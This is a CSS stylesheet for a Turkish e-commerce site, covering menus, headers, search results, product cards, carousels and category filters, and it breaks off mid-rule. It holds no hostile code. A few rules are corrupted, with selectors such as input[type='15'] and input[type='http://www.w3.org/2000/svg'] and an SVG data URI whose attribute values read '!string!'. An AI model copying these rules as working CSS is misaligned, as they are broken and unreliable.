.menustack .step1:hover:nth-child(10) .open {
    margin-left: -236px;
}

.menustack .step1 .open .right_con ul::-webkit-scrollbar {
    height: 12px;
    width: 5px;
    background: #f1f1f1b3;
    margin: 5px;
    cursor: pointer;
}

.menustack .step1 .open .right_con ul::-webkit-scrollbar-thumb {
    background: #e62a76;
}

.menustack .step1 .open .right_con ul::-webkit-scrollbar-corner {
    background: #cec6c6;
}

/* MAIN HEADERS */
.fixed-header {
    position: fixed;
    top: 0;
    left: 0;
    background: #fff;
    width: 100%;
    z-index: 999;
    transition: ease-in-out all .1s;
    box-shadow: 0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;
}

#head_top {
    display: block;
    width: 100%;
    background: #3f474e;
    font-size: 0.82em;
}

#head_top .contain {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    flex-direction: row;
    padding: 8px 0px;
    padding-bottom: 13px;
    color: #fff;
}

#head_top .comunebar {
    width: 20%;
    display: flex;
}

#head_top .comunebar p {
    font-weight: 600;
    margin-right: 5px;
}

#head_top .socialbar {
    display: flex;
    width: 40%;
    align-items: center;
    float: left;
    justify-content: center;
}

#head_top .socialbar ul {
    display: flex;
}

#head_top .socialbar ul li {
    padding: 0px 5px;
}

#head_top .socialbar ul li a {
    color: #fff;
}

#head_top .socialbar ul li a:hover {
}

#head_top .pagesbar {
    display: block;
    float: right;
    width: 40%;
}

#head_top .pagesbar ul {
    display: flex;
    justify-content: flex-end;
}

#head_top .pagesbar ul li {
}

#head_top .pagesbar ul li a {
    color: #f7f7f7;
    padding-left: 20px;
    font-size: 0.90em;
}

#head_top .pagesbar ul li a:hover {
}

#head_top .pagesbar ul li a .fa {
    margin-right: 6px;
}

#header {
}

#header .contain {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between;
}

#header .logo {
    display: flex;
    width: 200px;
    justify-content: flex-start;
    align-items: center;
}

#header .logo a {
    display: block;
    float: left;
    width: 100%;
}

#header .logo a img {
    display: block;
    float: left;
    width: 100%;
}

#header .search {
    display: flex;
    padding: 20px;
    width: calc(94% - 671px);
    justify-content: flex-start;
    padding: 20px 65px;
    align-items: center;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    padding-left: 0;
    padding-right: 130px;
}

#header .search form {
    display: flex;
    width: 100%;
}

#header {
    background: #fff;
}

#header p {
}

#header a.search_close_win {
}

#header .search .search_button {
    right: 0;
    top: 0;
    width: 48px;
    border: none;
    background: transparent;
    border-radius: 0px 250px 255px 0px;
    margin-left: -41px;
}

#header .search .search_button svg {
    stroke: #3f474e;
    width: 19px;
    margin-right: 15px;
}

#header a.search_close_win fas {
}

#header a.search_close_win fas .fa-times {
}

#header input#detailSearchKey {
    padding: 9px;
    border: 1px solid #ddd;
    min-width: 50%;
    display: flex;
    align-items: center;
    height: 46px;
    border-radius: 0px;
    border-radius: 55px;
    color: #a0a0a0;
    justify-content: center;
}

#header input#detailSearchKey::placeholder {
    color: #ddd;
}

#header .new_search {
    background: #fff;
    position: absolute;
    margin-top: 0px;
    border-radius: 3px;
    width: 80%;
    display: none;
    z-index: 99;
    margin-top: 44px;
    border: 2px solid #ddd;
}

#header .new_search .ajaxSearchNotFound {
    display: block;
    text-align: center;
    padding: 25px;
    font-size: 0.95em;
    color: #f57070;
}

#header .new_search .summary {
    display: block;
    float: left;
    width: 100%;
    font-weight: 600;
    text-align: center;
    padding: 15px;
    padding-bottom: 28px;
    color: #ddd;
}

#header .new_search .summary a {
    display: block;
    float: left;
    width: 100%;
    color: #729d39;
    border-top: 1px solid #eee;
    padding-top: 23px;
}

#header .new_search .left {
    display: block;
    float: left;
    width: 100%;
    padding: 2px;
}

#header .new_search .left p.title {
    background: #fff;
    padding: 10px;
    font-size: 1em;
    color: #535354;
    border-bottom: 1px solid #ddd;
    font-weight: 500;
}

#header .new_search .left .search-loading {
    display: block;
    float: left;
    width: 100%;
    text-align: center;
}

#header .new_search .left .search-loading img {
    width: 50px;
    height: 50px;
    margin: 35px;
}

#header .new_search .left .search-content {
    display: block;
    float: left;
    width: 100%;
}

#header .new_search .left .search-content li {
    display: block;
    float: left;
    width: 100%;
}

#header .new_search .left .search-content li:nth-child(even) a {
    background: #eeeeee91;
}

#header .new_search .left .search-content li a {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: flex-start;
    flex-direction: row;
    flex-wrap: nowrap;
}

#header .new_search .left .search-content li a img {
    width: 60px;
    padding: 11px;
}

#header .new_search .left .search-content li a p.name {
    color: #000;
    font-size: 0.80em;
    line-height: 17px;
    width: 70%;
}

#header .new_search .left .search-content li a p.cat {
    padding: 0px;
    color: #929aab;
    font-size: 0.85em;
    width: 100px;
    line-height: 18px;
    font-weight: 300;
}

#header .userfuncs {
    display: flex;
    width: 240px;
    float: right;
    align-items: center;
    justify-content: flex-end;
}

#header .userfuncs a {
    padding: 0px 4px;
    width: 50%;
    display: block;
    background: #ffffff;
    margin-left: 6px;
    text-align: right;
    font-size: 0.90em;
    color: #5c636e;
    display: flex;
    justify-content: space-evenly;
    border-radius: 5px;
    height: 50px;
    align-items: center;
    font-weight: 500;
    border-radius: 250px;
}

#header .userfuncs .giris::before {
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    content: "\f577";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 1em;
    color: #3f474e;
    align-items: center;
}

#header .userfuncs .kayit::before {
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    content: "\f234";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 1em;
    color: #3f474e;
    align-items: center;
}

#header .userfuncs a:hover {
}

#header .functions {
    display: flex;
    width: 124px;
    float: right;
    align-items: center;
    justify-content: flex-end;
}

#header .functions a {
    background: #3f474e;
    display: flex;
    width: 94%;
    border-radius: 5px;
    padding: 2px;
    align-items: center;
    justify-content: space-around;
    color: #fff;
    font-size: 0.87em;
    padding-left: 11px;
    height: 47px;
    border-radius: 250px;
}

#header .functions a #toplamUrun {
    color: #fff;
    background: #e62a76;
    padding: 5px;
    border-radius: 50px;
    font-size: 0.6em;
    display: flex;
    height: 24px;
    align-items: center;
    width: 24px;
    justify-content: center;
    margin-right: 2px;
    margin-left: 4px;
}

#header .functions #sepet_open_window svg {
    width: 31px;
    fill: #fff;
    margin-left: -4px;
}

/* MINI HEADER */
#baby_header {
    background: #fff;
    position: fixed;
    box-shadow: 0px 0px 15px #00000024;
    width: 100%;
    top: 0;
    z-index: 999;
    display: none;
    border-bottom: 1px solid #eee;
    overflow: visible!important;
    height: 50px;
}

#baby_header .wrapping {
    max-width: 100%;
}

#baby_header .logo {
    display: block;
    float: left;
    width: 138px;
}

#baby_header .logo a {
    display: block;
    float: left;
    width: 100%;
}

#baby_header .logo a img {
    width: 100%;
}

#baby_header .mainmenu {
    display: block;
    float: left;
    width: calc(100% - 339px);
    margin-top: -14px;
}

#baby_header .functions {
    display: block;
    float: right;
    width: 200px;
}

#baby_header .functions a {
    display: flex;
    float: right;
    align-items: center;
    width: 45px;
    height: 49px;
}

#baby_header .functions a.sepet span {
    display: none;
}

#baby_header .functions a.sepet svg {
    width: 32px;
}

/* MENULER */
.mainmenu ul.menu {
    display: block;
    float: left;
    width: 100%;
    text-align: center;
    font-weight: 600;
    padding-top: 13px;
    text-transform: uppercase;
}

.mainmenu ul.menu li {
    display: inline-block;
}

.mainmenu ul.menu li:hover .sub1 {
    display: block;
}

.mainmenu ul.menu li:hover a {
    border-bottom: 2px solid #ef5f00;
    color: #ef5f00;
}

.mainmenu ul.menu li a {
    display: block;
    padding: 17px;
    font-size: 0.95em;
    color: #000;
    padding-left: 10px;
    padding-right: 10px;
    border-bottom: 2px solid #fff;
    position: relative;
    text-transform: initial;
    font-weight: 600;
}

.mainmenu ul.menu li .sub1 {
    position: absolute;
    margin-left: 0;
    width: 240px;
    z-index: 999;
    background: #fff;
    padding-top: 11px;
    padding-bottom: 9px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #f1f1f1;
    box-shadow: 0px 11px 10px #0000000f;
    display: none;
    margin-left: -2%;
}

.mainmenu ul.menu li .sub1 .wrap {
    display: block;
    max-width: 1000px;
    margin-left: auto;
    margin-right: auto;
}

.mainmenu ul.menu li .sub1 .left {
    display: block;
    width: 100%;
    float: left;
    padding: 8px;
    padding-left: 19px;
}

.mainmenu ul.menu li .sub1 .left ul {
    display: block;
    width: 100%;
}

.mainmenu ul.menu li .sub1 .left ul li {
    display: block;
    width: 100%;
    text-align: left;
    border: none;
}

.mainmenu ul.menu li .sub1 .left ul li a {
    border: none;
    color: #000;
    line-height: 16px;
    padding: 0;
    border-bottom: 1px solid #fff;
    padding-bottom: 2px;
    padding-top: 6px;
    font-weight: normal;
    font-size: 0.87em;
    letter-spacing: 0px;
    text-transform: initial;
}

.mainmenu ul.menu li .sub1 .left ul li a:hover {
    color: #ef5f00;
}

.mainmenu ul.menu li .sub1 .right {
    display: block;
    width: 80%;
    float: right;
    padding-top: 8px;
    padding-bottom: 18px;
}

.mainmenu ul.menu li .sub1 .right ul {
    display: block;
    float: left;
    width: 25%;
    border-left: 1px solid #ddd;
    padding-left: 25px;
}

.mainmenu ul.menu li .sub1 .right ul li {
    display: block;
    float: left;
    width: 100%;
}

.mainmenu ul.menu li .sub1 .right ul li p {
    text-align: left;
    padding-bottom: 10px;
    display: block;
    float: left;
    font-size: 12px;
    font-weight: 600;
    color: #000;
}

.mainmenu ul.menu li .sub1 .right ul li a {
    display: block;
    width: 100%;
    text-align: left;
    font-weight: 400;
    border: none;
    padding: 0px;
    font-size: 11px;
    padding-top: 6px;
    padding-bottom: 6px;
    color: #484848;
}

.mainmenu ul.menu li .sub1 .right ul li a:hover {
    color: #ccc;
}

.mainmenu ul.menu .allc .wrp {
    display: block;
    width: 100%;
    float: left;
    flex-direction: row;
    background: #fff;
}

.mainmenu ul.menu .allc {
    z-index: 999;
}

.mainmenu ul.menu .allc:hover .open {
    display: flex;
}

.mainmenu ul.menu .allc .open {
    position: absolute;
    width: 100%;
    left: 0;
    background: #ffffff;
    z-index: 99;
    border-top: 1px solid #ef5f00;
    display: none;
    justify-content: center;
    flex-wrap: wrap;
    flex-direction: row;
    align-content: flex-start;
    align-items: flex-start;
    max-width: 100%;
    margin: auto;
    border-bottom: 1px solid #ddd;
    padding: 45px;
    padding-top: 13px;
    box-shadow: 0px 30px 25px #00000012;
}

.mainmenu ul.menu .allc .open li {
    display: block;
    float: left;
    width: 200px;
}

.mainmenu ul.menu .allc .open li a {
    text-align: left;
    padding-left: 0px;
    display: block;
    float: left;
    border: none;
    padding: 9px 0px;
}

.mainmenu ul.menu .allc .open li .open2 {
    display: block;
    float: left;
    width: 100%;
}

.mainmenu ul.menu .allc .open li .open2 li {
    width: 100%;
}

.mainmenu ul.menu .allc .open li .open2 li a {
    padding: 0;
    text-align: left;
    text-transform: capitalize;
    font-weight: normal;
    font-size: 13px;
    line-height: 21px;
    color: #000;
    border: none;
}

.mainmenu ul.menu .allc .open li .open2 li a:hover {
    color: #e9290f;
}

/* GRIDS */
.dt_carousel_slider .urun .gorsel {
    height: 218px;
}

.dt_carousel_slider .urun {
    border: 1px solid #eee;
    border-radius: 5px;
    height: 390px;
}

.kategoriGoster .urun {
    width: calc(25% - 10px);
    float: left;
    flex-direction: row;
    align-content: center;
    justify-content: center;
    align-items: center;
    display: block;
    padding: 15px;
    background: #fff;
    height: 433px;
    margin: 5px;
    position: relative;
    overflow: hidden;
}

.markaGoster .urun {
    width: calc(25% - 10px);
    float: left;
    flex-direction: row;
    align-content: center;
    justify-content: center;
    align-items: center;
    display: block;
    padding: 15px;
    background: #fff;
    height: 433px;
    margin: 5px;
    position: relative;
}

.s_carousel_slider .urun {
    height: 399px;
}

.s_carousel_slider .urun .gorsel {
    height: 237px;
}

.p_carousel_slider .urun .gorsel {
    height: 218px;
}

.p_carousel_slider .urun {
    border: 1px solid #fff;
    border-radius: 8px;
    height: 390px;
}

.urun {
    float: left;
    align-content: center;
    justify-content: center;
    align-items: center;
    display: block;
    padding: 15px;
    background: #fff;
    margin: 5px;
    width: 98%;
    position: relative;
}

.urun:hover {
    box-shadow: 0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;
    transition: all .2s ease-in-out;
    position: relative;
    z-index: 9;
}

.urun:hover a {
    color: #df4d19!important;
}

.urun.c55 {
    width: calc(20% - 10px);
}

.urun.c4 {
    width: calc(20% - 0px);
}

.urun .urun_listshow {
    display: block;
    float: left;
    width: 100%;
    height: 60px;
    position: relative;
}

.urun .urun_listshow .myfiyat {
    display: block;
    float: left;
    width: 100%;
    height: 52px;
}

.urun .urun_listshow .myfiyat .satis_fiyati {
    position: absolute;
    top: 0;
    font-size: 1.2em;
    font-weight: 500;
    color: #393e46;
    letter-spacing: -0.024em;
    font-weight: 700;
    font-family: 'Source Sans Pro',sans-serif;
}

.urun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger {
    padding-right: 5px;
}

.urun .urun_listshow .myfiyat .piyasa_fiyati {
    position: absolute;
    top: 24px;
    font-size: 0.80em;
    text-decoration: line-through;
    color: #9c9c9c;
}

.urun .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger {
    padding-right: 3px;
}

.urun .urun_listshow .myfiyat .indirim {
    position: absolute;
    right: 2px;
    background: #83c380;
    border-radius: 6px;
    bottom: 24px;
    color: #fff;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    height: 40px;
    font-size: 19px;
    width: 52px;
    justify-content: center;
}

.urun .urun_listshow .myfiyat .indirim .deger {
}

.urun .urun_listshow .myfiyat .indirim span.miktar {
    padding-right: 0;
}

.urun .urun_listshow .myfiyat .indirim span.label {
    display: block;
    font-size: 10px;
    padding-top: 0px;
    margin-top: -9px;
}

.urun .name {
    display: block;
    height: 60px;
    padding: 13px 0px;
    line-height: 18px;
    font-size: 0.90em;
    float: left;
    width: 100%;
    margin-top: 17px;
    margin-bottom: 0px;
}

.urun .name a {
    height: 34px;
    color: #323232;
    display: flex;
    align-items: flex-start;
    font-size: 14px;
    line-height: 18px;
    justify-content: flex-start;
    overflow: hidden;
    font-weight: 400;
    font-family: 'Source Sans Pro',sans-serif;
    font-weight: 400;
}

.urun .iconlar {
    position: absolute;
    width: 100%;
    top: 61%;
    z-index: 1;
}

.urun .iconlar .icon {
    display: block;
    float: left;
    padding: 10px;
    margin-right: 4px;
    font-size: 0.75em;
    border-radius: 4px;
}

.urun .iconbehaviors {
    position: absolute;
    display: none;
    float: left;
    width: 100%;
}

.urun .gorsel {
    display: flex;
    width: 100%;
    float: left;
    height: 273px;
    justify-content: center;
    align-items: center;
    margin-bottom: 15px;
    background: #fff;
}

.urun .gorsel a img {
    width: 100%;
}

.urun .stars {
    position: absolute;
    left: 16px;
    bottom: 26%;
    width: 70px;
}

.urun .gorsel .icon_tukendi {
    position: absolute;
    background: #e62a76;
    padding: 15px;
    color: #fff;
}

.urun .iconlar .icon {
    display: block;
    float: left;
    padding: 3px 6px;
    margin-right: 4px;
    font-size: 0.55em;
    border-radius: 4px;
    margin-bottom: 3px;
    border: 1px solid #ddd;
    letter-spacing: 0.024em;
    padding-top: 4px;
}

.urun .iconlar .icon.yni {
    background: #ffffff;
    color: #9e9e9e;
    border: 1px solid #cccccc;
}

.urun .iconlar .icon.uck {
    background: #ff6a21;
    color: #fefefe;
    border: 1px solid #ff6a21;
}

.urun .iconlar .icon.ind {
    background: #fd2e2e;
    color: #fefefe;
    border: 1px solid #fd2e2e;
}

.urun .iconlar .icon.ana {
    background: #ffffff;
    color: #66a215;
    border: 1px solid #d8eaa0;
}

.urun .iconlar .icon i {
    font-size: 10px;
    display: none;
}

.urun .gorsel .none_stock {
    position: absolute;
    background: #ff6a21;
    padding: 5px 15px;
    top: 28px;
    color: #fff;
    left: -37px;
    font-size: 0.85em;
    transform: rotate(314deg);
    width: 160px;
    text-align: center;
    z-index: 1;
}

.urun .quick_basket {
    position: absolute;
    left: calc(50% - 60px);
    background: #67b500;
    padding: 10px;
    width: 110px;
    bottom: -60px;
    color: #fff;
    border-radius: 2px;
    font-size: 0.85em;
    text-align: center;
    font-weight: 500;
    box-shadow: 0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;
}

.urun:hover .quick_basket {
    color: #fff!important;
    bottom: 55%;
}

.urun .sorfix {
    display: flex;
    position: absolute;
    bottom: 8%;
    width: 100%;
    text-align: center;
    justify-content: center;
    left: 0;
    font-weight: 500;
    font-size: 15px;
    color: #ff5722;
}

.sorfixdetay {
    display: flex;
    bottom: 8%;
    text-align: center;
    background: #eee;
    padding: 17px;
    border-radius: 5px;
    font-weight: 500;
    font-size: 15px;
    color: #000000;
    width: 190px;
    font-size: 19px;
    align-items: center;
    justify-content: center;
}

/* CAROUSELS */
.dt_carousel .baslik span {
    font-size: 1.2em;
    display: inline-block;
    position: relative;
    z-index: 2;
    color: #fff;
    padding: 13px 41px;
    text-shadow: none;
    background: #df2971;
    color: #fff;
    border: 20px solid #f7f7f7;
}

.dt_carousel .baslik:after {
    content: '';
    display: block;
    width: 100%;
    height: 2px;
    background: #df2971;
    position: absolute;
    z-index: 1;
    bottom: 47%;
}

.dt_carousel .baslik {
    text-align: center;
    display: block;
    float: left;
    width: 100%;
    position: relative;
}

.dt_carousel .sarea .nav-slider .btn-geri {
    margin-top: 14%;
}

.dt_carousel .sarea .nav-slider .btn-ileri {
    margin-top: 14%;
}

#marka_carousel .sarea .nav-slider .btn-geri {
    margin-top: 5%;
}

#marka_carousel .sarea .nav-slider .btn-ileri {
    margin-top: 5%;
}

.orta1_carousel_slider .nav-slider {
    top: -70px;
}

.s_carousel_slider {
    border: 1px solid #fff;
    height: 415px;
    background: #fff;
}

.p_carousel .sarea .nav-slider .btn-geri {
    margin-top: 14%;
}

.p_carousel .sarea .nav-slider .btn-ileri {
    margin-top: 13%;
}

.p_carousel .baslik span {
    font-size: 2em;
    display: inline-block;
    position: relative;
    z-index: 2;
    color: #fff;
    padding: 13px 41px;
    margin-top: -60px;
    text-shadow: none;
    background: #f7f7f7;
    color: #000;
    border: none;
    border-radius: 250px;
    font-weight: 600;
}

.p_carousel .baslik:after {
    content: '';
    display: block;
    width: 100%;
    height: 2px;
    background: #df2971;
    position: absolute;
    z-index: 1;
    bottom: 79%;
}

.p_carousel .baslik {
    text-align: center;
    height: 50px;
    position: relative;
    top: 0;
}

.p_carousel .wrapping {
    max-width: 1200px;
}

.p_carousel {
    padding: 30px 0px;
    margin-top: 45px;
    border-top: none;
}

.zero_carousel .sarea .nav-slider .btn-geri {
    margin-top: 10%;
    left: 10px;
}

.zero_carousel .sarea .nav-slider .btn-ileri {
    margin-top: 10%;
    right: 10px;
}

/* HOMEPAGE ITEMS */
#banner_set .fullimage {
    margin: 10px;
    width: calc(33.333% - 20px);
}

#homecats_pic {
    margin-top: 25px;
    background: #f7f7f7;
    padding: 45px 0px;
    padding-bottom: 17px;
    margin-bottom: -28px;
    position: relative;
    overflow: hidden;
}

#homecats_pic:before {
    content: 'nonzero';
    position: absolute;
    font-size: 26vw;
    bottom: -20%;
    display: block;
    width: 100%;
    text-align: center;
    color: #fff;
    letter-spacing: 52px;
}

#homecats_pic .right {
    display: block;
    float: left;
    width: 33%;
}

#homecats_pic .right a img {
    box-shadow: 0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;
}

#homecats_pic .right .pic {
    float: left!important;
    width: 100%!important;
}

#homecats_pic .left {
    display: block;
    float: left;
    width: 67%;
    position: relative;
}

#homecats_pic .left .box1 {
    display: block;
    float: left;
    width: calc(50% - 25px);
    border: 1px solid #dddddd7d;
    padding: 13px;
    margin-right: 25px;
    margin-bottom: 25px;
    background: #fff;
    min-height: 190px;
    box-shadow: 0 0.125rem 0.375rem #e4e4e4,0 0.5rem 1.2rem #ececec;
    border-radius: 9px;
    border: 2px solid #d1d8dc;
}

#homecats_pic .left .box1 .right img {
    width: 100%;
}

#homecats_pic .left .box1 .pic {
    display: block;
    float: right;
    width: 30%;
}

#homecats_pic .left .box1 .pic img {
    width: 88%;
}

#homecats_pic .left .box1 .left {
    display: block;
    float: left;
}

#homecats_pic .left .box1 .left ul {
    display: block;
    float: left;
    padding-left: 25px;
}

#homecats_pic .left .box1 .left ul li.title {
    font-weight: 500;
    font-size: 1.2em;
    margin-top: 11px;
    padding-bottom: 13px;
}

#homecats_pic .left .box1 .left ul li a {
    font-size: 0.83em;
    display: block;
    float: left;
    width: 100%;
    padding: 0.37em 0px;
}

#homecats_pic .left .box1 .left ul li a:hover {
    color: #448ef6;
    text-decoration: underline;
}

#homecats_pic .left .box1 .left ul li a.all {
    color: #448ef6;
}

#homecats_pic .fullimage {
    margin-bottom: 33px;
}

/* CATEGORY ITEMS */
#category {
    background: #eeeeee73;
}

#cat_seo {
    display: block;
    float: left;
    width: 100%;
}

#cat_seo .vitrin_body {
    background: #fff;
    padding: 18px;
    border-radius: 7px;
}

#cat_seo .vitrin_body ul li {
    font-size: 0.85em;
    padding: 5px 0px;
    color: #5c636e;
    list-style: inside;
    padding-left: 22px;
}

#cat_seo .vitrin_body p {
    font-size: 0.81em;
    line-height: 19px;
    margin-bottom: 14px;
    color: #303846;
}

#cat_seo .vitrin_body h4 {
    DISPLAY: BLOCK;
    font-size: 1.4em;
    margin-bottom: 10px;
    font-weight: 600;
}

#cat_seo .vitrin_body h3 {
    DISPLAY: BLOCK;
    font-size: 1.6em;
    margin-bottom: 10px;
    font-weight: 600;
}

#cat_seo .vitrin_body h2 {
    DISPLAY: BLOCK;
    font-size: 1.8em;
    margin-bottom: 10px;
    font-weight: 600;
}

#cat_seo .vitrin_body h1 {
    DISPLAY: BLOCK;
    font-size: 2em;
    margin-bottom: 10px;
    font-weight: 600;
}

#kategoriagac {
}

#kategoriagac h1 {
    font-weight: 700;
    font-size: 1.2em;
    padding-bottom: 4px;
}

#kategoriagac .wrapping {
    padding: 14px 0px;
}

#kategoriagac .wrapping .fa {
    font-size: 11px;
    color: #000;
}

#kategoriagac .wrapping .bread {
    padding: 10px;
    color: #1d1d1b;
    font-weight: 400;
    font-size: 0.83em;
    background: transparent;
}

#kategoriagac .wrapping .bread:last-child {
    color: #df2971;
    line-height: 17px;
}

#kategoriagac .far {
    font-size: 12px;
    color: #ff6a21;
}

#newfilters {
    display: block;
    float: left;
    width: 100%;
    padding: 10px;
    border-bottom: 1px solid #eee;
    background: #fff;
}

#newfilters h4 {
    display: flex;
    float: left;
    width: 100%;
    padding-bottom: 10px;
    padding-top: 11px;
    font-weight: 500;
    font-size: 0.79em;
    flex-direction: row;
    align-items: center;
    padding-left: 10px;
    margin-bottom: 10px;
    color: #fff;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #484848;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-size: 16px;
    font-weight: 700;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: flex-start;
}

#newfilters h4:after {
    content: '';
}

#newfilters ul.fgrup li label input[type='15']:checked {
    background: #ff6a21;
    border: 2px solid #ff6a21;
    content: '12';
    display: inline-block;
}

#newfilters ul.fgrup li label input[type='0 0 15 12']:checked:before {
    content: '%fff';
    display: flex;
    width: 100%;
    text-align: center;
    color: #fff;
    font-size: 7px;
    justify-content: center;
    align-items: center;
    height: 17px;
}

#newfilters ul.fgrup li label input[type="checkbox"]:checked {
    background: #ff6a21;
    border: 2px solid #ff6a21;
}

#newfilters ul.fgrup li label input[type="checkbox"]:checked:before {
    content: "";
    display: block;
    background-image: url("data:image/svg+xml,%3Csvg xmlns=!string!width=!string!height=!string!viewBox=!string!%3E%3Cpath fill=!string!fill-rule=!string!d=!string!/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
}

#newfilters #filtre_fiyat {
    display: block;
    float: left;
    text-align: center;
    padding-top: 10px;
    margin-bottom: 22px;
}

#newfilters #filtre_fiyat input {
    display: inline-block;
    width: 41%;
    padding: 9px;
    margin-right: 5px;
    border: 2px solid #eee;
    border-radius: 3px;
}

#newfilters #filtre_fiyat button {
    display: inline-block;
    width: 85%;
    padding: 9px;
    border: none;
    border-radius: 3px;
    margin-top: 11px;
    background: linear-gradient(to top,#a0a0a0 0%,#d4d4d4 100%);
    font-weight: 600;
    color: #fff;
}

#newfilters ul.fgrup {
    display: block;
    float: left;
    width: 100%;
    border-bottom: none;
    padding-bottom: 13px;
    margin-bottom: 12px;
    padding: 0px 5px;
    overflow: auto;
    max-height: 280px;
}

#newfilters ul.fgrup::-webkit-scrollbar {
    height: 12px;
    width: 5px;
    background: #f1f1f1b3;
    margin: 5px;
    cursor: pointer;
}

#newfilters ul.fgrup::-webkit-scrollbar-thumb {
    background: #ff6a21;
}

#newfilters ul.fgrup::-webkit-scrollbar-corner {
    background: #cec6c6;
}

#newfilters ul.fgrup li {
    display: flex;
    float: left;
    font-size: 13px;
    color: #5c636e;
    padding-bottom: 1px;
    min-width: 100%;
    padding-left: 0;
    height: 36px;
}

#newfilters ul.fgrup li:hover label {
    color: #f7931e;
}

#newfilters ul.fgrup li label input[type='http://www.w3.org/2000/svg'] {
    margin-right: 5px;
    margin-left: 0;
    margin-top: 4px;
    appearance: none;
    background-color: #FFF;
    border: 2px solid #9b9b9b;
    border-radius: 6.7px;
    cursor: pointer;
    display: inline-block;
    outline: none;
    position: relative;
    height: 20px;
    width: 20px;
    margin-right: 10px;
}

#newfilters ul.fgrup li label input[type="checkbox"] {
    margin-right: 5px;
    margin-left: 0;
    margin-top: 4px;
    appearance: none;
    background-color: #FFF;
    border: 2px solid #9b9b9b;
    border-radius: 6.7px;
    cursor: pointer;
    display: inline-block;
    outline: none;
    position: relative;
    height: 20px;
    width: 20px;
    margin-right: 10px;
}

#newfilters ul li label {
    display: flex;
    float: left;
    width: 100%;
    cursor: pointer;
    align-content: center;
    justify-content: flex-start;
    flex-wrap: wrap;
    align-items: center;
    font-weight: 400;
}

#newfilterdrop {
    background: #fff;
    padding: 15px;
    margin-top: 18px;
    margin-bottom: 22px;
    border-radius: 9px;
    box-shadow: 0px 0px 5px #00000014;
}

#newfilterdrop .filtreSelect {
    display: inline-block;
    width: auto;
    padding: 7px;
}

#newfilterdrop .fsuz {
    width: 100%;
    max-width: 190px;
    background: #fd5f00;
    border: none;
    padding: 8px;
    margin-top: 10px;
    font-weight: 600;
    color: #fff;
    border-radius: 3px;
    margin-left: 9px;
}

#newfilterdrop .SumoSelect .SelectBox .placeholder {
    font-style: normal;
    font-size: 12px;
    color: #000;
}

#orderbyset {
    display: block;
    float: left;
    width: 100%;
}

#orderbyset ul {
    display: block;
    float: left;
    width: 81%;
}

#orderbyset ul li {
    display: block;
    float: left;
    margin-right: 6px;
}

#orderbyset ul li a {
    display: block;
    float: left;
    padding: 9px 12px;
    font-size: 0.75em;
    color: #656565;
    border: 1px solid #ffffff;
    background: #ffffff;
    border-radius: 5px;
}

#orderbyset ul li a.active {
    background: #393e46;
    color: #fff;
    border: 1px solid #393e46;
}

.catsublist li a {
    font-weight: 500;
    font-size: 0.82em;
}

.catsublist {
    background: #fff;
    padding: 10px;
    border-bottom: 1px solid #f7f7f7;
}

.kategoriGoster .title-sikca-sorulan-sorular {
    display: none;
}

.kategoriGoster .content-sikca-sorulan-sorular .sss {
    background: #fff;
    margin: 5px;
    border-radius: 7px;
    padding: 15px;
    display: block;
    float: left;
    width: 99%;
}

.kategoriGoster .content-sikca-sorulan-sorular .sss .soru {
    font-size: 0.91em;
    display: flex;
    align-items: center;
    flex-direction: row;
    font-weight: 500;
    padding-bottom: 7px;
    background: #f7f7f7;
    margin-bottom: 5px;
    padding: 11px;
    color: #5c636e;
    border-radius: 4px;
}

.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap {
    padding: 15px;
    color: #448ef6;
    padding-left: 20px;
    float: left;
    width: 100%;
    font-size: 13px;
    padding-bottom: 25px;
}

.kategoriGoster .content-sikca-sorulan-sorular .sss .cevap p {
    color: #1f1f1f;
}

.marka_list_items {
    display: flex;
    float: left;
    width: 99%;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-start;
    background: #fff;
    margin: 5px;
    border-radius: 7px;
    margin-top: 0;
    padding: 11px;
    padding-top: 5px;
    position: relative;
}

.marka_list_items h4 {
    display: block;
    float: left;
    width: 100%;
    padding-bottom: 10px;
    padding-top: 11px;
    padding-left: 2px;
    margin-bottom: 10px;
    color: #484848;
    font-size: 16px;
    font-weight: 800;
}

.marka_list_items .item {
    display: flex;
    float: left;
}

.marka_list_items .item a {
    display: flex;
    float: left;
    padding: 0;
    font-size: 0.83em;
    background: #ffffff;
    align-items: center;
    flex-direction: row;
    justify-content: center;
    padding: 13px;
    margin-right: 5px;
    color: #5c636e;
    border-radius: 3px;
    border: 1px solid #eee;
    margin-bottom: 6px;
}

.marka_list_items .item a:hover {
    border: 1px solid #ffad0d;
}

.marka_list_items .item a img {
    width: 100%;
}

.marka_list_items .clean_marka {
    position: absolute;
    right: 19px;
    top: 15px;
    font-size: 0.75em;
    color: #ff6a21;
    text-decoration: underline;
}

.opt_rozet3 {
    border-top: 1px solid #eee;
}

.opt_rozet3 .item {
    text-align: center;
    padding-bottom: 85px;
}

.opt_rozet3 .item p.title {
    font-style: normal;
    font-weight: 500;
    margin-bottom: 0.5rem;
    font-size: 1.25rem;
    line-height: 1.2;
    letter-spacing: 0px;
    color: rgb(30,48,110);
}

.opt_rozet3 .item p.desc {
